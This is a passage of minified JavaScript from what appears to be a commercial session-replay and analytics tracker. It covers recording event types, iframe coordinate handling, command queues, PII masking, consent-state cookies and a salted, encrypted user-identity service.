UCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Mi=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),og=(()=>{class s{constructor(){this.JS={clientX:2,clientY:3},this.QS={clientX:1,clientY:2},this.ZS=[x.POINTER_DOWN,x.POINTER_MOVE,x.POINTER_UP],this.sv=[x.TOUCH_START,x.TOUCH_MOVE,x.TOUCH_END]}transformEvents(t,e){if(!Z.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==x.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=q(t),r=null;csArray.prototype.some.call(e.events,c=>this._f(c)||this.wf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this._f(c)?this.iv(r,c):this.wf(c)&&this.nv(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}nv(t,e){this.bf(this.QS,t,e)}iv(t,e){this.bf(this.JS,t,e)}bf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}_f(t){return csArray.prototype.indexOf.call(this.ZS,t.type)!==-1}wf(t){return csArray.prototype.indexOf.call(this.sv,t.type)!==-1}}return s})(),ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})();var _t=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),cg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),lg=(()=>{class s extends _t{constructor(t){super(),this.ll=t,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return F.counters.commandApplied.count(r),l}catch(l){l instanceof lt?(F.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):(F.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.rv(),this.ov()}onStop(){for(let t of this.ll)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),F.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.Af(t,e,`Commands.apply.from.implementation: ${i}`),F.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.av(e.name,e.params,t.iframePath),F.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}av(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rv(){for(let t of this.ll)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}ov(){for(let t of this.ll)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),hg=(()=>{class s extends Jo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:$.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function ug(s){return csNodenodeType.apply(s)===1}function Ot(s){let n=csEventtarget.apply(s);return n&&ug(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function dg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function fg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Ot(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],gg=1024,mg=1024,Pr;function Ut(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&T(s)))return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Pr,s),!0}catch{return Q.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gi(s,n){if(Za)return Za.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function Hi(s){if(!s)return s;switch(typeof s){case"object":{let n={};for(let t in s)t==="metadata"?n[t]=s[t]:n[t]=Hi(s[t]);return n}default:return s}}function Kl(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function Jl(s,n){let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=Jl(r,o);h!==void 0&&(t[i]=h)}else t[i]=Hi(o)}return Kl(t)?t:void 0}function Ql(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=Ql(r,o):t[e]=o}return t}function yg(s){let n=null;return t=>t?n=t:n||(n=s())}var Eg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Sg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Eg.has(s)}var ii=yg(()=>new WeakMap),Bi=(()=>{let s;return function(n){function t(c){return ii().get(c)}n.getAll=t;function e(c,l){var h;return(h=ii().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let d=ii().get(c);d||ii().set(c,d={}),d[l]=h}n.set=i;function r(c,l){let h=ii().get(c);h&&delete h[l]}n.remove=r;function o(){ii(new WeakMap)}n.reset=o}(s||(s={})),s})(),at=(()=>{let s;return function(n){function t(l,h,d){var u;if(typeof Node!="undefined"&&l instanceof Node)Bi.set(l,h,d);else{let m=l;(u=m.props)!==null&&u!==void 0||(m.props={}),m.props[h]=d}}n.setProperty=t;function e(l,h){var d;return typeof Node!="undefined"&&l instanceof Node?Bi.get(l,h):(d=l.props)===null||d===void 0?void 0:d[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Bi.getAll(l):l.props}n.getProperties=i;function r(l,h){let d=null;return o(l,(u,m,y)=>h(u)&&(d=u)&&!!y()),d}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,d){let u=!1;if(d(l,h,()=>u=!0),u)return;let y=l.shadowRoot;y&&c(y,l,d);let S=l.children;if(S!=null&&S.length){for(let C of S)if(C&&(c(C,l,d),u))break}}}(s||(s={})),s})(),k=(()=>{let s;return function(n){let t;(function(v){v[v.NotMasked=0]="NotMasked",v[v.Parent=1]="Parent",v[v.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(v){return Fe(v)&&"Attributes"in v&&"PIISelectors"in v?v.Attributes instanceof Array&&v.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(v){if(!Fe(v)||v===null)throw new lt("setPIISelectors");return"Attributes"in v||(v.Attributes=[]),"PIISelectors"in v||(v.PIISelectors=[]),v}n.sanitizeSelectorUserInput=i;function r(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedProp))!==null&&w!==void 0?w:{state:t.NotMasked}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedProp])!==null&&D!==void 0?D:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(v){var w,I,D;return"nodeType"in v?(w=at.getProperty(v,n.maskedAttributeProp))!==null&&w!==void 0?w:{attributes:[]}:(D=(I=v.metadata)===null||I===void 0?void 0:I[n.maskedAttributeProp])!==null&&D!==void 0?D:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Parent}n.isMaskedElement=c;function l(v){let w=at.getProperty(v,n.maskedProp);return(w==null?void 0:w.state)===t.Child}n.isMaskedElementChild=l;function h(v,w){let I=at.getProperty(v,n.maskedAttributeProp);return((I==null?void 0:I.attributes)==null?void 0:csArray.prototype.indexOf.call(I==null?void 0:I.attributes,w))>-1}n.isMaskedAttribute=h;function d(v,w){at.setProperty(v,n.maskedProp,w)}n.setMaskedElementProperty=d;function u(v){at.setProperty(v,n.maskedProp,void 0)}n.unsetMaskedElementProperty=u;function m(v,w){at.setProperty(v,n.maskedAttributeProp,w)}n.setMaskedAttributeProperty=m;function y(v,w){let I=csArray.prototype.filter.call(v.PIISelectors,H=>Ut(H));w.elementSelector.length>0&&csArray.prototype.push.call(I,...csString.prototype.split.call(w.elementSelector,","));let D=M([...I]),b={elementSelector:csArray.prototype.join.call(D,","),attrSelector:w.attrSelector,attrSelectors:w.attrSelectors};return csArray.prototype.forEach.call(v.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Ut(H.selector)&&!S(b.attrSelectors,H)&&csArray.prototype.push.call(b.attrSelectors,H)}),b.attrSelector=C(b.attrSelectors),b}n.getComputedSelectorSettings=y;function S(v,w){return csArray.prototype.some.call(v,I=>I.selector===w.selector&&I.attrName===w.attrName)}function C(v){let w="";return csArray.prototype.forEach.call(v,I=>{let D=csString.prototype.split.call(I.selector,",");csArray.prototype.forEach.call(D,b=>{Ut(b)&&(w&&(w+=","),w+=b)})}),w}function M(v){if(v.length<=1)return v;let w=[];for(let I of v){let D=csString.prototype.split.call(I,",");for(let b of D)csArray.prototype.indexOf.call(w,b)===-1&&csArray.prototype.push.call(w,b)}return w}}(s||(s={})),s})(),vg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Ot(t),r={isNodeSensitive(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)},isAttributeSensitive(o,c){return k.isMaskedAttribute(o,c)},allWhitelistedAttributes:Wo(this.E.whitelistedAttributes),attributeIgnoreTokens:pg,useAnonymization:e,attrMaxLength:mg,hierarchyMaxLength:gg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Ot(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Ot(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.cv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Ot(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}cv(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=P.now(),o=null,l=s.apply(i,r),r=[],i=null},d=function(...u){if(i=this!==null&&this!==void 0?this:rt,r=[...u],e==="trailing")return o||(o=rt.csSetTimeout(h,t)),l;let m=P.now(),y=t-(m-c);return y<=0||y>t?(c=m,l=s.apply(i,r),o?(rt.csClearTimeout(o),o=null):r=[]):o||(o=rt.csSetTimeout(h,y)),l};return d.cancel=()=>{o&&(rt.csClearTimeout(o),c=0,o=null,r=[])},d.flushPending=()=>{o&&(rt.csClearTimeout(o),h())},d}var an=s=>(n,t,e)=>{e.value=cr(e.value,s)};var tr=".",Qo="__DOT__",_g=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Zl="x";function wg(s){let[n,t,e,i,r,o,c,l,h]=Cg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===Zl?null:h}}function bg(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:Zl],csString),Tg),tr)}function Ag(s){return _g.test(s)}function Tg(s){return csString.prototype.replace.call(s,/\./g,Qo)}function Rg(s){return csString.prototype.replace.call(s,new csRegExp(Qo,"g"),tr)}function Cg(s){return csString.prototype.indexOf.call(s,Qo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,tr),Rg):csString.prototype.split.call(s,tr)}var L=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Ig(s){return s===L.RECORDING_GLOBAL_SAMPLING||s===L.RECORDING_RULES_TARGETING||s===L.RECORDING_URL_SAMPLING||s===L.RECORDING_ETR_SAMPLING}var Pg={[L.RECORDING_RULES_TARGETING]:L.RECORDING_GLOBAL_SAMPLING},oe=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),gs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),ne=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),ho=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var Og=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),th=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,eh=".";function Ng(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],eh)}function Mg(s){if(!Zo(s))return null;let n=uo(s);return n!==null?sh(n):null}function sh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,eh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:ho.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Og.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Zo(s){return th.test(s)}function uo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,th))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",pc=2592e6,Dg=/^[0-9]+$/,kg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.N.get(Ue))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.N.set(Ue,t,pc),(e=this.Mi)===null||e===void 0||e.call(this,Ue,t,pc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.N.delete(Ue),(t=this.Di)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return Dg.test(t)}}return s})(),ns="_cs_cvars",Lg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.gv=c,this.Ar=l}start(){this.w.addListener(this.gv),this.w.addListener(this.Ar),this.w.addListener(this.yl),this.Ar.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Ug=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Vg=(()=>{class s{constructor(t,e){this.Lt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.mv()||this.yv()}mv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}yv(){return csString.prototype.indexOf.call(this.Lt.href,Ue)>0}}return s})(),ih=["excludeURLforReplay"],jg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(ih,t=>{if(T(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Or=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Hg=".^",nh=".*",Bg=(()=>{class s{constructor(t){this.R=t,this.Sl=new csRegExp(`${Hg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${nh}`)}}Lf(){return this.Sl.test(this.R.getAnonymizedUrl())?Or.SessionReplay:Or.None}isUrlExcludedForSessionReplay(){return this.Lf()===Or.SessionReplay}getRequestParameters(){return{ex:this.Lf()}}}return s})(),Fg=Math.pow(2,52),Di=null;async function rh(s){if((Di==null?void 0:Di.visitorId)===s)return Di.heapUserId;let n=await Gg(s),t=Number(n%BigInt(Fg));return Di={visitorId:s,heapUserId:t},t}async function Gg(s){let n=await crypto.subtle.digest("SHA-256",$g(s)),t=new Uint8Array(n.slice(0,8));return t=qg(t),zg(t)}function $g(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function zg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function qg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var Wg=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],Yg=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],Xg=255,Kg="%-idtt_Salt!",Jg="spki",gc="RSA-OAEP",Nr="SHA-256",mc=318,Qg=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Is=o,this._l=c,this.ot=null,this.wl=null,this.bl=null,this.xf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Uo()&&(this.xf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this._l?!this.Cl&&ps.isSupported()&&(this.Cl=Promise.all([this.Uf(this._l).then(this.Ev.bind(this)),this.Sv(this._l)])):Q.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.xf)return;if(!this.si){Q.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.vv(t))return;let i=W.truncate(t,Xg),r=this.M.getVisitor();if(!r){Q.warn("identify: visitor not found",!0,"identify");return}if(await this._v(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){Q.warn("identify: visitor not found",!0,"identify");return}}else this.B.refreshSession();await Promise.all([this.wv(i,e,this.si,r.id),this.bv(i,r),this.Av(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async _v(t,e){return e?await this.Vf(t)!==e:!1}async bv(t,e){e.identityPrint=await this.Vf(t),this.M.setVisitor(e)}async Vf(t){var e;if(((e=this.wl)===null||e===void 0?void 0:e.identity)===t)return this.wl.identityPrint;let i=await this.Uf(t),r=W.truncate(i,12);return this.wl={identity:t,identityPrint:r},r}async Uf(t){return Wa(Nr,this.Al.encode(Kg+t))}async Ev(t){this.Ea=W.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Is.remove()}async Sv(t){try{this.Rl=await ps.crypto.importKey(Jg,xo(t),{name:gc,hash:Nr},!1,["encrypt"])}catch{Q.error(`fail to import encryption key '${t}'`,"IdentityService")}}async Tv(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>mc&&(Q.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,mc));try{let i=await ps.crypto.encrypt({name:gc},this.Rl,e);return Ud(i)}catch{return null}}async Av(t,e){if(await this.Cl,!this.Ea)return;let i=await this.Rv(t);i&&this.Is.set(`${e.id}.${i}.${this.Ea}`)}async Rv(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.Tv(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async wv(t,e,i,r){let o=e?await Wa(Nr,this.Al.encode(t)):t,c=csString(await rh(r));this.Tl={a:i,u:c,st:P.now().toString(),b:"web",i:o,v:"1",s:"1"},this.vl.send()}vv(t){for(let e of Wg)if(t===e)return!0;for(let e of Yg)if(e.test(t))return!0;return!1}}return s})(),ci="_cs_i",Zg=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(ci,t)}remove(){this.W.removeItem(ci)}get(){return this.W.getItem(ci)}}return s})(),tm=2592e5,em=(()=>{class s{constructor(t){this.N=t}set(t,e=tm){this.N.set(ci,t,e,!0)}remove(){this.N.delete(ci)}get(){return this.N.get(ci)}}return s})(),yc=1/0,{toString:sm}=Object.prototype;function im(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sm.call(s)}var ta=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&im(s)==="[object Symbol]";function oh(s){if(typeof s=="string"||ta(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-yc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-yc?"-0":n}var nm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function om(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ta(s)?!0:rm.test(s)||!nm.test(s)||n!=null&&s in Object(n)}function ea(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ea.Cache||Map),t}ea.Cache=Map;var am=500;function cm(s){let n=ea(s,t=>{let{cache:e}=n;return e.size===am&&e.clear(),t});return n}var lm=46,hm=/\\(\\)?/g,um=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ah=cm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===lm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,um,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,hm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function dm(s,n){return csArray.isArray(s)?s:om(s,n)?[s]:ah(s)}function fm(s,n){let t=dm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=oh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function pm(s){return"iterable"in s}function ch(s){return J(s.iterable)?T(s.iterable)||s.iterable===null:!0}function lh(s,n,t){let e=s==null?void 0:fm(s,n);return e===void 0?t:e}var gm=/\b__p \+= '';/g,mm=/\b(__p \+=) '' \+/g,ym=/(__e\(.*?\)|\b__t\)) 